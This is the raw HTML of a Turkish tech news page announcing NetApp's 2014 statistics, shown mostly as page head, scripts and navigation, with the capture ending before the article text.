

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/
body_size: 17956
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="82be07349d062d03aec645b5-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>NetApp, 2014 istatistiklerini açıkladı</title><meta name="description" content="Veri depolama ve yönetimi alan?nda dünyan?n lider ?irketlerinden NetApp, 2014&#039;ün en unutulmaz anlar?na dair verilerle ilgili bir ara?t?rma yapt?. F?FA Dünya"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="NetApp, 2014 istatistiklerini açıkladı" /><meta property="og:description" content="Veri depolama ve yönetimi alan?nda dünyan?n lider ?irketlerinden NetApp, 2014&#039;ün en unutulmaz anlar?na dair verilerle ilgili bir ara?t?rma yapt?. F?FA Dünya" /><meta property="og:url" content="https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="netapp" /><meta property="article:tag" content="netapp türkiye" /><meta property="article:section" content="Kurumsal" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1016" /><meta property="og:image:alt" content="NetApp, 2014 istatistiklerini açıkladı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-12-26T11:54:05+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="NetApp, 2014 istatistiklerini açıkladı" /><meta name="twitter:description" content="Veri depolama ve yönetimi alan?nda dünyan?n lider ?irketlerinden NetApp, 2014&#039;ün en unutulmaz anlar?na dair verilerle ilgili bir ara?t?rma yapt?. F?FA Dünya" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg","width":"800","height":"1016","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#webpage","url":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/","name":"NetApp, 2014 istatistiklerini a\u00e7\u0131klad\u0131","datePublished":"2014-12-26T11:54:05+03:00","dateModified":"2014-12-26T11:54:05+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"NetApp, 2014 istatistiklerini a\u00e7\u0131klad\u0131","datePublished":"2014-12-26T11:54:05+03:00","dateModified":"2014-12-26T11:54:05+03:00","articleSection":"Kurumsal","author":{"@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Veri depolama ve y\u00f6netimi alan?nda d\u00fcnyan?n lider ?irketlerinden NetApp, 2014&#039;\u00fcn en unutulmaz anlar?na dair verilerle ilgili bir ara?t?rma yapt?. F?FA D\u00fcnya","name":"NetApp, 2014 istatistiklerini a\u00e7\u0131klad\u0131","@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; NetApp, 2014 istatistiklerini açıkladı yorum akışı" href="https://www.teknoindex.com/netapp-2014-istatistiklerini-acikladi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fnetapp-2014-istatistiklerini-acikladi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fnetapp-2014-istatistiklerini-acikladi%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2014/12/netapp.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/12/netapp.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/6291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=6291' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-6291 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/xiaomi-arch-fiyat-listesi-yorumlari-ve-ozellikleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/xiaomi-arch-fiyat-listesi-yorumlari-ve-ozellikleri/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/Xiaomi-Arch-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Xiaomi Arch Fiyat Listesi, Yorumları ve Özellikleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/asus-tayvanin-en-degerli-markasi-oldu/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/asus-tayvanin-en-degerli-markasi-oldu/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/12/asus_logo-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Asus, Tayvan'ın en değerli markası oldu</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
